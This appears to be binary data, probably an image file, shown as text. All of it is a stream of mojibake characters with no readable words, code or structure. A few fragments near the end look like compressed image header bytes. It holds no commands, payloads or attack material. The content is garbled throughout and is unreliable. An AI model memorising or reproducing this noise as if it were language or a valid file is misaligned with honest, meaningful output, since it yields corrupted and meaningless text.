<�G�(�b�g�?�u���ļ�=�l- ��n�b<�I�]���]>J:�%��%Md�)��kT�'%j�q_�v�]���c2�ָ�YO9E`��lSѡ��VQֆ�E7��M��;�OJ[����;�Cܠ1� 5�΀���\��YG�=U�{>T{�'"�������rE�^�?�DgZ��Z~h�7��q�70���;z5�T��\�?6���d�tgw]e�b7� [Utʲ8/KD2��t�}�,�%DN��:n%t��VhZ�3C)���J�e��$��2w�b���ke�MKRk6�ښ�u�+[��	�N��_kv�C���kd� �ׄ�	�
��v�@����o~<U!��[�t�b�9�A�z��0�*0����=�%�d�eE����ޟ�Eh��w/�� ���SU�����<�򡼵@tO3YFj�N��Ҋ;SHMrʿ%;e��-ʒ��EJ,�2��⥡C��E�k.��v#R~KE�Ie5�GJ�nO�@j
}p�$�\�O<��{w��������}�����Z��;[�r�9ǹ�,�U
tշ���una�Tp0m��R|��xޠ�]�T��Q9��P�����G��w!�L�)��� �3z�� ��;J#$�Y�l��Y��&��N������NR�iι����Ng�*�/KR�V���`�fv\Y�2�u����!q@ް�TB�?����9[��8����P��2�<t>���#S]�ø(��h�TS�)�M�a�Ć�-+ar���ԥpM�/3K<S����.#��R'��3��Iۊ��mEKNH^%�c��y3��R���L\��*͎�P�e��7r��Ɋ˲���u�$�/>��P�K� ���K��'hoa8'u��]$QMo4�����k���pf��t�U�桒(���s�P�i9���Rva@h�m�M�m��5ky帨���F&�b�̺��Ti㚁�G����������7I|��ܨ�)���n��� ~6�o��#U�������L>�S���D=��h�.���D����o���C��Nެ���J�����YGJ����O��4��TΏ!�a�K�`N��CSKKr���Yr~�01�W����L(^Jj�͸�J��Q���l��(Cպ��|�R�}f�}'�(?H��}X�X*(;�yNq�@*���bx�]ޝ�_�t�{tQP9�R����?�(�_2�6Z�{Q���_����j*)� �$��:����$IC�&4h�?#��~O:�FP�t3G
#��� ��9��A�*�d�ު$�ʠUւ��SϨTS�Q����kC{Bf�W�F�v�^]J5Y�h(��eؤ[��9Ho@�2r�z
f�;���;օ}Һ~��i��g<�ܰX]U�~$T�N?*�ܟ�C��w��{{�V�����O&����JJ#9f��y:�V���4⤃u���B�&T���K��V��79e�9�X(#YAE:�V��X��*6�.rp�Dh�M�u��g��qP~dw+;uBor��︀��L�#O�or��US���B����Z����-��ʃ�u�S)�TG�۠szw=��y�V�PƢ��n���[6[a�ƨ����آ;׿u�I�:�B�﹃W��qVd�+%�g	&�*j�ޛ����w5K�O:�{��+yq��w"𧟒q�CՂ;�[�$)�{��+��W3'�.��[ܚ�����50~"�� 9P��{�ڪ��؝�������3�(���d��zT�u��T����H�bϱ;�Q��BpGYD���?։<F�� ��[��������w75qB�X����Ȅ
��d'�d���k'|oZ#{Ѿ;{g�L�"4}���� 朣��F��v=	,n!F����<��Y��FVo�j��,OĊ�nm���cTNi[⨒�x�4iT��������N.��0;�hN*'9i�ѵ��ݡ2j��P��+\=̈́���'C1a;К�
3X|dF��J{��j�?
�t9��ˎ����ʚ��X��-*�U�|�n���?���'�X!5���OϞ�svF_V�t9?��=X��"~$�h�{����E�}r��(���bFH�?Z2�V�b/uK��Њ�.؁B��qA3Ղ.
�㇍*�X���Ts�d�X� �ϫ�Ջ$�'xQ��%2٨�׉���6�z���QOЭ?>{��Z�~I���1�ZG������n`���\�s
՞��d��!��/֩�H!|ikF�E;�B��A�F���;���8�ϰ8��h�����@k����R���)ME�K>���ր�����U\�ղ�W�� �'ί�����m=��[G��'�������8x���(z�:U0�KQy�/n�+��ަ��ɔ�M���KZv���	�C�}�޼�.�F�n���y�[�0v�s���Ӣ�����z���eL6Tҭ5f�(����/5K�U+u����n�=v������n����� ����"?���(��SL���M��70iY7�:q�j�J��ͺq&v5R���֥��zy؅���jF���y�g]i:�T����|縧\��N�,��ZE��+o=ߊ��Z������2�����;o�YF�;V�l��tf�\T��2}T����ZoL�<buI�������i�������f�AI������g�*�,�e����Y'��O!+�����
5��։+3o��ip���Zy��_,�j��� ���<���ca���n+�������{	��uW�J�O2�Q����n���n�;�u����rv���-j��2�֧�(���I��j4C�byҀT��իzy�q^�B.�n���1�����ڢ�]o>�z���u�`j�g�z���/�i�*�}�n�ژ����T�>�-��S��V� �o�E;��>��J�����	؉�d��!�n�x�nR�p�#���|+ڳM��)����[���[��V��76� ]�P�뷹QjMAEw��>U��wZ"r� u57��ѣ�j<�TN�z���5��ۘ�Lv�zPGU�u���X��T��'Oo�3�/�r�ع�X��Xݪ�Փ<P�� ۊ�Waqd��5�0Wu���]��3�ͤ&v�n�Q��u�n��s��W�"u)�7Y��Gt�;c��#�m�7�|z����;��k���/�/��o`L;��=�z����S��M0�tA9-�'OR��a�˛�wr�Vc_5�Y�{2`��~�Ie;n����q�w9d�Vm�V���qVk��^���Nb��t�T���c�_Գ5G>�D�)L�iQ]��3r֬c��S�Z�Y� �E���~V���(��N�����7�4���A�h��L;�[����to������Aj5����
md��B��+�;�.J	������� ٬�����jM���M�j�h�Ҏ�sF�i�X�ح11�q�N��U�朠�����)�\S�KJ�7ԟY*=}0>�9���?��jY�ޜu���W���k9*��j�u�gr9MMUY���t����ʂ�~k%�d�<�#�B�|�6;/rqף��2��@]��S��{�M&�UT�����QN��]7B�^~���I�;�Gr��ڇ�( 賹�nS��
 �0�Ɖv�j>��B��D�hS(|�{ܢ������%�a:�����r���j�=eUD	2Vc��E1iZn��[bF! ��� �*/pɨ։����ㇳʗ��bJ0l�&����9&�<�|���@�*� ���.慆����$}�ŕ�Q�eo� �Z�����H
!%�\���-J���7A:�{�nu�����]��Ȩ��s��ԗj�ξ�L-�b���X����a{9�!��IV</m9�1���(��Zܭ�xY#IF���>�'��a��,<[��v���+�A�]c������Z��6����F`AJ���}ĨCc{�a�7 r�,�ݟT���)Y��;�(���=XN��/=��X��99C�<뾪&ʭ����b��2�������T݄拎�5��$8%O�O#��Z"�Yە-	�Y��ޔ�p���r�7�N����}��\B��*�5�Z���O��oSU"���N��hL���|�Q��>\��uU&�Vc>����xQ�݁��N�n��Lg��m�-P��Ogz�0������V��Q�' =�/3�F������ݿȳ�N��@�Y��W4Uܢ� Ҧ*Ս�!Oz���K�0����ja�� ��
��q����O���4��jv�q�-k{.�Ճ|Sب�t�&��l�����?	Z�j����Kճ�_[ ��r��P�m���:����k�
�!��Y!}a`��j�F�3�_� ��2΢�3y�?�(L.��5��ס���k�ڄ᧱�3��2K�����(��nB����7�!k���7�b�n4�{�'G��/Edhæ���űf�kY�I�)�Qnv�AX�~f�{Զ*��>p�\7���r���Bq�鷜$��8gEn����d'�R��5@q�ҿA�H+1c��7�d���nW��m���\+E�,X_��$9��~H��glO�h����!x���m�8�j_����/:>ͪ���W�l'���� ������1�M���&NS��,�m������W�s�9g���YP��!��t�V�3М5"t�����Ec��!i�F�;ɖ
MC�f���Fp�HN�o�4!<|��K�,d���Y1rVX|�L�S�:/	;cU��i2��5Y>h.���z�^{nj��ӭ��ND8l�����ky�`���^,��"}*/�y*�kNMjɳı�X��#�����
(\��Ah���U75E�j��Ȟ-�1��f��暎�j�9 Pv��s�L�B�µȆqw'�Z8��W�w �paB����D��P	�D�B��l� ֢Dk���3�����&�`�2�|������e�#:N^J�U�͢ڰ�Y��ު�7/��F�a�4�a�B��>��mp:C�%"5�d0�T���̖�/�\�ji=�0]���*#;�µz���z.3�*��բ�l��V��|L��e�KH܀����H8u8��DbƔG圢�r�g��]Լ뽐�]�G�x�F�&a�����Ti��+C� �~�^1�g7)��k���ۻZ���e�
n�OZ�s� �&�A:&���9�SVb�:4A���A"&W�(>5����f�~cj&��3Z����k�Zd��)P�
E��P�?��5V�0���*�)¯J�A�B�\e��r���|w��_<km�r_�S�Y�;n��wrcu5`�����	T78m#��=B�Wz�*���(�4���lHcN@T���B�V��k���
r#7%�!�΂�?�#�5fǷ��/=joԵ��Q��ʼ���MUо����,> ���"LX6W�6�g٬��i�oљef>i�bC�������ې����Q�_���(�k�n��yC��˲�*#��4��6~;�M�_,����x�Z�emL��,��[(�<_�7� k�[r���ֈ�kg5�9N�Jcf�aT,�`�U"¤XB��U�cN��hY�8��A�8/�|��}B�?�t�V�~)|b��«��T�1aDv��pV}�?uMc$�+5k�jz7jT�Y�9�,_o���=��4��+6��TŪ���Oڕ�xJ$7��*�������yOrʇj�.;z��O��1�@~k%�hg�� ��/dE��ڲa����;׉��|C�=H�3v��XT�N�E��(mCuҼ8Q�8��6�b�^^���Jn��:Z��I�Y/Y'�� ��hR��j�T�Ҳ���QY/iaAg3(/��[��R��p��+Ru��\�CƷMn�/��K�"a���P��5Y���@�{��>r�'��k7�Nv�}%Ŵ}��ie��:3���d�DN���W��{a8��e8���=�6,h����O�
$X,l�f��ph�|fD��R1=�T�H��h��.�r'�ɬ��a���t��Rb?@v����(�����7^M��fuH�ń��:��Y�ï)0�]����:�u���(�YL%�J+zB����J�]��@�Cd]^	T�u1|�d��{���7,S�To�L**]DhT�}���a��f:/��+
'	�v�x�����s�'Œq8���#��nD��i2���/�����G�܃�X<��.Sv*kzr�qՂ���;���e����g�N�dVK���7H�d9eA�I�S#P�g�;?�t��jS8���|Gra���g���T��j^t�����'��������G�Rˈ���Z��R�-�K�kVKe�`�\���O������(���H4j
K`����<���{F��߿�T,3u�����hz�f+Q
�-K�?�0�Ϯ�j4�0���V��1��Ge�Un�p)��w�>�Owi��r��*��A�-��~���Ȅ3:���V�v��`�S�h�$t���k�]��-�D<L,�u��w趃7zO)��(q�;%���Dyl3�K�	Dl�����+NC�r)�a�v����X��-�D�YF�e�me!n���� ��OB|w��7�R��7OJH�Hm3�\z�+��Ѥ��gt�L��'�p�k|�8k��_�P{(�P�kxn�\��z��\��Y ��8�����:Hby9P�Ϊ2
k�&|�R32Yf����u��"mhÔt��	ʗJ�9Tub;S��k�X9��0Q�g'mV���74��7��Yo�z�Yg���J������sF>�DV_��H�KF-(��B�fé�;�
�r��:�8�
&s�6쐉�~�"���An.�l
a1�;��lC�R�G�yMc<�c��ވ��Y�Eӹ�Uދ���]θ'��$��}���b�.��Ұ�X�#�c���}]�	�<��q��=%�IY��}Wc�u|��Js��Ѡ,�$!�"t`���p�J8:n��6ј5��ɭ�N�E�)i(�l��@!��h�UE^
��S��ʨ�����ҳ�[�HE��F��HSc��0��
�%���n3�
����;:rVS�:�����v�?��1��f�͉�iQ���0����S�v�T��5IO�[���j[�r%5t���Ś�����F���48&Dᡉ<kCQOg��ͭ�JH���9M�\���wjX�T���/�<7�zQB�[���A/��tp�Q��T�O�ڶ-�n�h(����򲴦��w��$я�\.�k�r�:JINF���h���߄���p�=����Ǉ]��A���S��K��1��䌱&MP趧��D�p��mCS�$ �t������;ܜ��?�ڲ�r�����)��s��r����YZ���*���9�JdIVU�8���B˃�����6�So��6���)5<vj^�ˉS�B��ǃ]��O�Q_��n�D�L�Sf����[$&[��S��&Q�Bn�Wy��ڶ 6"�\T�����z��x��	��lS❊�r�i��V���n�yЈQ��7�Y﹆t���QD�1ƾ�֠�����qڃ�v��G���b�u/��oI}%ڻ��Q��Q�ltS�D��A	�bָ���$@�D�z�����r���];���]EU�U�K$)qV���At8��qA��a3�<
7Zk��N�N!�/���Wu*S� ��O���20���Q���TXN�5a֦�4� ��SdJt�83��TΫ��eܫ�ZԄ�,���\���ѕ�Z+�U�ޛ�+DI�ƍs(�yG7��76x��j7��Ov� �u���Q).+��X�&���Л�6^�g�ܷ]/#�ɔ��7=�
��h�F��i�D�Ȃ}iП2pQF�Ҧ�x�h\$V4����	օ}�/�3�gy������w&�dx�s��+����(&�����o����'&�Cj�)>Za�#@T�Y͑T4R�rjn� ,�Z�ET��c����ꨅd����^Őqi�k�6�6���)�L����@�n����pn;�6-Z���P���Q�"���D�&2�Y�5�j.E�T���z֠��(�C\w�~�ܷ�-�]ڧ�4�i[��1��4�V��(���rYΔ��:��4L:�;�s��}��ؽ`�pv,|�����EW"?y��$ت�9�� �:Xb7�N$�B�	��ZԦ@� '14�2u'W�7�kZ�\�G�4;�-3�{�&���2�v���.C�eO�e�v�3[�;m)�UV�J�;�D�)���Qw ����;�=��F�!ŋ��e�7#��j0@������h��RYjQ1ji��<����3Sb3�� #��QW��k,b�<t�0�pOB�<jޥ��ػ,��)(;)��K��K���%R�=͞��	�8��:�FC��+����Ev�QoN()',�N�߹I�;Nz��]��E|���qa��#K �.	|h��ǚ��S��L�lá��rqm���v(�b�%���o��$׌ŷ��UK�N��]w<z����8��'b�sg�h8����:Rʺ��+I@��z�Q�G6GU
p� 'D���%��u���b�9n˙�U��§g�Nĩ�>��1�?�F��.��h�$NE7)t��=ܢ~����QjfC�D�ut ,�6�b����+9��(1������嶆Ek�V�v��S��Ms(���o�e1�a%������KZ��K���&���2�Gn ����]<�K�*߭Q4�#�v�m� ?~;�a����j�U%�6�~"���c��u&�U��N�w^nq�F�����tȦ�J����>A�%���́g��h���o�D�a�6v�8^�ߡE$-��]�)��!��v���	��ջц�B;<�+����Rj�Xp��AM����+��q�z�O��j���^h�h�T@E"r��/DD��
���.��E��kg�u/���e4Ɯ�2�{?5��tOw�ֵ�v�\���b(L�!�>+�X��䠵�y%�n��.�q�R�h�Z�f�E54ym�
P����ޒ�-\|f�ۏ/��U5��ͭP"�]�~�}�B�J�U�V�ɺM{�~�e�NV��aj�� ��Vc�'0��O~��k'������ ��q�jz�Z$���a��e�T����߃S	�V�&���#���o�}JH�:,��[�#I\��t���V2=A
qL�nS2"u �bJ�Ctԍڕo��+�V�
	5��Y�:��Q�!18�'9��q���+q�.t�4�wr�Х�@�݈�k)�@]ھ����q�W�*��Q�M���'�����������/��E�욍�QY��@'�q�t2�Ӧ�̞S�뎚�-*{T�g�,���Z]�a@�U&ONJ�3�o�i:�^��Qd�k�N�������nQF]wjf��I�Y�>�I-sqI�K��v��m(��Kj��(�G'3F�+�v��-J��-w�v���ɨP�U9���U�Ը3UOޚ.���Ւ3q>0���IZ^�e�a�89y#͊k>� ��Rz������L��Ҟv�!�p��+��0z�0�lz��A7y!��m��~�SxU���j�p'��i��6M1���@tN�И��,nv�����J�2��
�y<U*ֻ��Ζs�g���Q\� س`�0Y�]\���r������(z�Z�n�n'YM;�sp�yMAt &��$|�W&�y�xq�9d�r���k*��wUQk�V��3T-E�B�L��7WR�A#NR ���P^f/���Oe`�!eP�;��D�:��=��@������2v�H���.ht}t'4���@.�z��]�.R�i���Ќ�(�'�>��Ҥ���!	��y`n�i��P��ׁK�TU���
]K����̒��F|�za��&��
��X]����6j��+�UЀ�F�J;���'�VcA�Y_yY��L�d���x07�]�7rͨ�'�"�Tm��),'��Ԍ�e�R�UP�(���f���d�p��)�j����V�*�L�a��jq��F��/�A8z�+U&����.�ҍ.�u�QnS��"g�-V�)�A��YG�	���Ih���5��4vQ=h�r�ܤ�S�SWr.<el���Ӕ�,�hmQ\u���3T��q��ZjNMy��e�F��G���aR���V��U;Q	�[�zv�,�L����6({Z��w�6���䨧��;d����`�:�N ���ڴ��"�B�}]Щ�r�S������sV�jYܩ�N76J��u51�
 �*!N�&�|���j���n|'qbw��HQV�T�TY�jVm^0�)kP����}�ݩ�K��\�)�莅L����B�o+R� ?�*��y>�Tfͣ�Q9�/U�+%���NhZ}�k$4'J��ݕ���:iGjs�-'ܟ�6f��KG�]@����|��aņ^K(]��3L�b7�MLiB��i~�v�e���MP��Ȉm*��75F绽|�Q���&mAn�`�e*�(�����$�p�Q1Yv��wv�O?�KZ2�֥:&�$�/G-�g)� ���=�UD�SAح'�ñt���"^L��|\�nX�j�o��,��]e�;�y2YR�%�$�'%0��@�Gw�f's���Set����	� �G�ގ���-�xcɖ�'�ɟķ�� �j'�V�X�&OA�v��'�n�XmϢ��=�z{�gZ`es�P�1���(t����Wb�}�4"u�)&��'�t(��H���c�o���j�T�Y�q߅dӊ���p[N;�:���[+����r�N嬧�R�z''B��{T�9��V�1�oO�E&Ȁ���5C�L��gZe<��f�J�t�E��5j�p�U1���TRԚ:M�>�6�
(���{57� �0rXb;���hGrS+���&E�h*��?�z�M3S��*⩇�~Wܻ��^v�(Qe#V����*������Ա�t���Q2�L������5j�Bug�k����3N:��+\ʜ��-����a�� r|�掲��I%[���b�[S7yR�Ŋ$�O�R8�]�j���eL�囇�X�S
#t=�L���J+�<]B7���P�D���(�L=�c��)�A�1F��Fv��S��E܆�����h%w!,Q[�j~�ꛮfjIH�dc(�KsU�Gz���&�&��yR�����\К�D6𪨦�e)�R�0�ij qۇ�:zDӡ��"9&KR֏`D�t����9Qa���O�@
��q~�i5>,;z�Ed�t�� +���t,��u6�6�J�4r��'R�n�:r�U�rYɺ�5Ъ��q+��Gn��2/-�Ǡ�\�����AvՏ��ہq���oM����N� L��ob����ZsM'�C����2�M�Mܢ	�x�YGFs�[�٦M֝�S޻��C@p��6���QN�i�F��ޢL�h�jN���ޤ��a�4�Cs����E�j�V˪���8��4�N�f�4��
]W�K�2��
Q"�v)*�J�22��<ܬ���� ���b�`y�j�1��@:d�Pޝ-Dֈ��Pc.�uM?z��<��M����>��� �����Y�u�]�=Aϗ��,�oEHV�f�eV�S���֊k�/��Q}�	�rV� c�9��UT=�S�N�P��pw��P���kP��<��.��)�v���L�79t���Zkv�?|���1(t���w��q��(��[�7 �C ��4]2<�9�VB�2�֚��}����C��lT��DlT�\
���,t-We�*��gf��K��cj�O+"8�ڡ��e�HƜ��Ofh�����[�\��Cз/���X�ڢw']�IoR�wY�D��a�t�0}g	�?��^3���u=Ȟ���"�к���7Mg3����<�h���m�M*���TUZ������kh(0�s���Gt�N�-�n�4tO��tf����q�Lw�ÖKh>��RV�|���5yR2� ��w4�d�N4GN8,8Z��0s�� a�R��*RP^g�,�Tާ�nvUC�h��|��U[1���!��9�eE3:��6!}4�����,��J��5j��(���hUM0��>��ji�kЌ�WNg�ʩb{��v�P.�":#�'Y)O�	kE	�U�J�^ƀI/R���G��0�[x�bnɅ&�%���r��j:\(��)�A<�{A_�l+���~�8RcK�����
L&�5;T���T�:��������F����ą��t�%����޲]�v!BK��+)'%1����b�������E�8�˥Bg�����\�M6xM6B�����'-��g�X\�x:ݛ,�2d ������H�)�9Q�I�F��5:C�8��Ҳa��T��E�<�3�a��ڥt�:�3V��o�pKT��k�Mu/4ޥ<�E��9�ܖJ�cvx���	��4Q�à#����0OҚ�F[���uukYH')jS�}��]*?@�S8_FE��z�?/���hq8o@�����)�	�"0��FPYp3��S��NK��eL�#��+Ä�9�0[�*p3�(��-MRn
~��z�x��gp������s��WZ��*lX�0�p: ��K�����Ll�]�$���5nSCz�� �%D�$e[�J'ҒQ��w�Q#a�\zd�h�=�U�4Y��2E���>>$�m��:\�J̳Y۹�^.���h��7Wȴ�r!K��E����b��h��kF,7��E͊=�J+�Q\WB�ְ����t�d�B��l����<d�'ճ>밮M:�t)���bo��Q�i䞵Tis��OZ:�n;rA*�,h=_�A�xΔL�;ru�N�ku���Y�J��6�Ղ��"��I�QMB�o�[U*��K�������sv�Z,�8�f�ۥ�T�;��hX�eTf�S�%1>�7��Q ������=���E�̟bso;��9�0c���<\��Mi���C"�s����z@v&W%�Yە4��T\Z��T�-K�u
�^���U��.7���5���Ro_�n�Y�3��3��MƵ|�,$��+>�[C�6�t�1��	�R��$Ϣ��L�]R}Y��g�-��>��U-+R?C���mڧܚ�j��"��zG�Q$8�ӓ��)�$k)��"v(�҆]
S)�$������gv+��Z��[�b��lR3��o����nj#3�$I`Ҩ���(�
�=kF)��8ڂliܖ�H?�ySf�9���(�	�;Sg:E��bcvʽ�BF��`�S��vN:Q֘�)^K�|ϛ�o���2{]���E���4�N(iS�nR�~G4�
��1=�f�=|)-ʘ���N*��}Ã�֤Ӝ��re�r��'��쓨�:��UL�l��П���0D�\׋���m��\�Juֲ���XK*���"�:UH4�e�yJ5T�pFEK
�Bn��/]vwp��1�{��a�QvUDʘ�ORr<V7�KO�m;Q�.�{zU.ΣT���ݏAj!h��R
��=�fAP�z�T2T�S��:�{;§b�[⎌��]����4��SD�'j
u�)��5��D��1�!ypp:'�:F��+�,�rfL��WS
8����ӓf���yIC��k��_[��c�5�$��;�����)��
��q<T��Vt��qX!Y���d�(�H��z ���kZ,F�e-RA�;�{��e�\J�@�@�MOy`"{j���~WG���q�Q���Ns�Zh�)v!f��|c^�ql�~�1-YO�	ᑄ�ͨ~��5��ԨAН�S���$��G��խrF�)%QvqTʳ���p@�r��)����/u�"�\�h��9������<_B�r+A��uEI��[�(�I�D��"��Y$'�d7|�a�J#r��T�k}TW0<01�aĺ�.AɊCa�:��,Jw��oT��=I<��MYazS1r#�Ct'�n�l������Me� ���},��l*(э��i�%�0ٷIP���k�B~�ES9Ml��x��\��G�VS�S��Mz���p�ץc-�R�� �eoG-�
�[��V囥M�Z��iN$�nб�<C�Bs��
Rʺ�ם/�K�B��#,[R�c9�\��6�%;���⿚͘��Ҫ]-�78�J2ͥ6�(:R:DѬ�L����f(ʯ%����4�o���چ�+/r��SCqzyk�5�ZQ����oz�q�r��8�W�S��|HP�,�,rE(�F�N(l�x����S��RE��O
�`��Sy�;T���R�D�Y�sw�_ָ�=7D�ˡ�C�'{��֦h��]�����W�^?@v\Or�y��Q�sB��N�LV;��D+�U*rR]tQ;5'	lR2ރf3��V3�h�܃^㾔O�b�"�Z'�-JfNL,�z��ҟ��,N٬��H-�F4n<W[�X\sqӭGvXu��a�𦓌�z0��D�U���.2�U�����AKZ�UT����7N�x�����Ƹ4D"cjk��8����G4��L�ɪ�d�C[ʒ,��2�X��St� $5�A��&0���T�!�i>�	�u�M�+e�`k�ڣ����qy:6�H�'y�{T;)<���^�$��\NJ7��3&�W,V�Ś�G���((��m��ݲ鬭KR�U�e�9�6]7	+S4:�زt\�D9�����3Qs�[u��[�V��^�7w�TZ��j�$��+t�28���3���d䌩����@<]�t�]*L�I7:FL�'��h��G 0K��ޢ�J�pdʩ��*��_b�:'`O�xب��kZ���b)h*X�T^c��.�VF�	w�+8��}��)�@�(鮥�{qM���ƚ�P��1Գk��ޝGc)��1ɛ���FY+;8�R��p(ٮ�mRc~0�:,gp�m�d��`�v��Q�Բ0
[8M����3�zM��3��qZ�U��-�+,��e?��TyhCT���]E2U�"�IO�{o~��8HS����y�,���F|�Z��~�jVK��Д���{S+E7N�&�t{֌��Оf�6n@Y�'(ճг�-:�"k�eI�-@��ߗjt��0�25���`Y�m(�)����aELx}E���s� �ѱmQw�v�E2U����r*XJ�}i�������c�u@�PϪ�ܛ�'lQ3�v��M�t�N2�ɚh�B�T���!�[Q����;��L�mE�@�&e��tk�(
%O�x�;X���Btx����܏?K���d��\��MQ6����<�����n$�0Q/ͺn��j��U�x��\���Ԏ ,pS.=ޤ�Ŋ��T+L���3�4$�j����9emU��<%�'Tt�jXJs�@T᧭v�jp�=��P:��6����鞅��."s?�;Ŵ����W����)8�-.�E�Bj<����޶w,��׾얭Lo���F�3J���|ѕ8L;Ԅ���I#%&4)��\Tx��oXFx~K7;p����ֳ�#�r�L�Mut�	P�~h��^�ӛ\�����T�چ%_��u���CfՌçY�)�B��z�.mv*��V�Ž;zn�QP��������!�R��yA����yH�J�x����4M+J<���)�dhE�R޳Uh���|�B e8��6y�:ʙҦ}%�hLp�Uh�s��2]=*���К9T��;F��T�5��*HעHJn���&r�-KejY.#*���{��I��8����9'�����τ~�
o37j�޲!���[eA�@Ԁҥ52���N���(#�J����	�$�z�xˋ[�ݍU��[C;�0�T�bpS��Tu%�J��C�]�2�)U���z��n���f΀ϵ4q�����L�[B�μV��Rd�D�w)RZ��sw&����z�Y99=3M;���{u�Q?���5��Cn�,�cg�i���ɋ%���Ա*��YƤ�b���*X*�8Ju1Fen�9����\�
$��
i��
FY�@��	t�7)�򄑔Ķ��亘 ]1��Sr�}����0Y�s�\�KN�N��)�b�-�9[\'$\$&�9d���pځOo���d���y�jq\��S*1��C`��N!.;xr�Vvs�,�&��x�?I@TSX��(�77m=�d�ĕ�N禢�e0�%M�@�+Zv�'���i[\A�Y.v�qYM���I�ָJb�C5�*�����8NS�U�ۥ��r�����Y� ��-��ɜ���	:��f�]8�9�ͮ�����ʺ�E�O�/�ꪁu:V �"�,ψƪ��ܾ�U\ysUkT�K&`�f�f�t*���i�T��S]?IS.�9l:T��bw/r+'�N�Рe�g�6�D,�SIIj����OyU��C�4�݂�i�B%�wzĚ;��S�E��x�heS����Aש
v��T���R�S�&H�'h���k�4Wj��T��pi��q�$�>B�j�K=�:��&�)���nY�َ�[�\n�S�H�E�Juཚ�[Ob�j΢�'r͗HZ'�H���j�K�c�C#�%���3�n5#�ٹ��-[���X�*y_�)�T3\����O�,��N���TLM�t��	�gjG!�cn�"�����������;/�UY���p*�Ui�5�8��R"q�U��U)���B��J���j
�B�&SD�B�KZ{e�Oܨ��0\Y9q��$FN�I+4� r��C��mӊձH�g;A�Z4	,Au�6*�q��YƁV�z�v�i*�'RNӨ&���`e�z5��,gY�h�i�Y��N�mV���*�Q4@+G	۸��9T�X߂�hTZJ�+5��W�3��z�g�U���nōڅ�M�o�Bt�؀#N�9 {�hM��%��
ŕ��T�2YY[1��r�L��L��iY�-�Na�H�H	�"{r$0��Fb���߄���;DԨBnY3�U#B�?5�m�qҟ�ֵ-zԛD	�ݩ��e���&�Ұ���ʯ\b��w� y��C:�Ԫ���z2A�#�ش�SB�Mۖ�T��qQ�� A�ܴk:�B��UI�B���������M�o+B�C�ڜ0uM��4�����r����j*��%��k5���7f���d��4D�4���7\ӥC*mGWrЍSeҍg �%�Wx�v�B�Qˎ�뎸�Z��E���]t�K:\��n��UV�պ����E���0�M�v
`�`�.;֥?z>�Ѳ��?�,�J')�7:�K#N�)Ϝ�2n�uF��ԅ���F�'尜��E�ۥMكmn�)=�C�*�C�mNɤ�]�Obt�]جd�pBw��b����� YHP&���~�!UZ���Tv��o��ݬ��?r�̷�眦���lBX�I�E��4�a9OLc}��9Bu(�v�����&&��vk��f��sMΦ��J�T܄�AһI�u�;XT��nn�vUUR�8M���2Y��&��;Qj΢��,�.��v�Lv�#�k��L�d�
�n@]z��S���ʤ�(5�#Z�R2��xN+j Q��4��#pYUH�&*�fv�r�4$�oMʝt-E7��M7qTS�ݥS���3��(��o�L���RS�P�M;eT�����WO��CJ�d��W�:n�x�\U�*�hj�#iX	�}�5�YN���Vz�Uz�j��P�F�1My�]p)�2ԝ@eUŒ����%��$U8ܗ~�UN*�d�~��YK�/��n�����8H�X�r������V�BhS 99K:�Z��L�ڈ�4�L������hؤFr�x���K6��_%�?ձTX�ݾi�L_�osu;��')���+rQMBu
j���\
6k=J` �"��a}n��{S����	y��r�QuԻ�� )     !1AQaq��������� 0@��  ?!�8��+ħ�8����'�N%����s)̳�r������r咒�d�����r�˖K%��d�S�^'Bt%^��Fr��� 1�AQS�Y�Y,�u�~E��˗.\���;�h�.��&���U��Vj�e��&&%˗0���9K�.\��,���?������� ��+� W��������vʕ)��t�~��uw�>���}?/�������WI]e�K��YkM^go�\�h9�4��X,�>�����<���ĳ�����r�� ��/�� � �*	�R�J�.+� ��#�h}��_Y�=D���{��Wa�7Mg�L�S+�R�J�� �2���� ƥJ%Je2�O� lK��0�/�+� �� ��.\���v5�k�	r�r%[˼rE0���X�� �#4'P�L4)N��?��z�	��ez'q��+�N���J����(ռ	V����ݑ�(��~eM}������(Կ�g't�6צs����G��h�2��`�/a)tϼ���)�t%�e���o*W� b_3�tbu���IIc._���.[� ��݃�ٱ/co��&�;�v���*T���3�4)�4�Pny�w���hug6%��� ��_�o���c�S���gIg3�⇏YA����%��y�2��Oh�މ� 6�%���.��˴�E4dJt.�����#�f�y2��۴���^���^��*��#�:ެ�_>�:�̔ov_�F���L4OD~�����ƿs�;� ��?��2rW����<ԟ�� ҃i� �/��D{7:�)�i��}�?%˗/�r����r��h:�JK�WU�\^%� ���F�+ң$��ƞ��ơ(�B*~��a�y.j7̺�}a�}�d�O/I|Ky���\��T���Ӿ[̿Ii�߅��S�X�.\���k���l�����OY��?��*�%OIN���/�>	n���j�	� ?��&)���ٟr�]��Q�����G�Q�w�W��~q7t}ʴW�̯�о�7�5oy����r�?������/�s��?�r�^S�s�O���i]�ۊ�r������Ya�u�݅Sr�k/\��^�צ7�!�·]"��z�'�������ZE�:��=���et��;�g���/j���9��qz�Ey:��;�?��|'����to�J�,��S���5%�Ine�KK��.\�r�����{p�q;=�g��YsY~=�g��-�w~=r�x~k?
�˕5�V2�k*W�_�Or�.�˶�8?l�P%$֧z����jDmZj�w�����Ge�-�|2��C�� �i� p�Y�c(�4ve�[\b�.�~�*�ͥ:`v�b�{6��,JV-ter�]xX���	mS�*
�ͭ��8��g����Q��I�4���&,�;� ����A��	�zjQ�ܵ^�L3j�O�D�?FǤ��<N��.�ޖkWd�`w�� �K?i��~��$�Д�&z�⥻K������,O9YRa�r�f�U�2���.\�r�Y{���˭��*��Y}e�	��Vv#�,(\�`;�]�0���Юs��e�m=�G�=f5J�N�����M[9�l5e�f�񣋔�dS���i�x�3���nPoK}�X�S�M{� ��T���(5�! ��0?�_�������@.��NįR�:%\���x�/��O���c�or�.�]}YO�)�Hy��VJBim�5s����ԣ���qkTA���L�G�N��?곒��k~�-�.х�����F�O�(&9zxg5U�?�fޤ��&|6�#tcs�� wOܮ�y?q-}C���?q-@�,6xe��j�4�vl���>�J�,�|%���G�~��e<ܭ������������s�Zw��c^���
�0�O^�J�Q�ؗ�-�	'7oJ�̠t�X�������
�t�-�J�3�//1e<�2�۽��3�g�K�j�o�Qj9�"�[�pd%�O�kLve� �v�L=�_����S:�~�]�!O}e���@S���K=FPes�jd�;Tʮ݄��F���*l�T�З�)�e��[W�̴����(�� ��g ��p�R�� �w�s-^s�8�+���:�5���qt������e5�/8�����Q���;�q�`9�O}cA�E��ؒ��s��THZ˘*�{A�A�k��5ٲ�G�3�F�d��
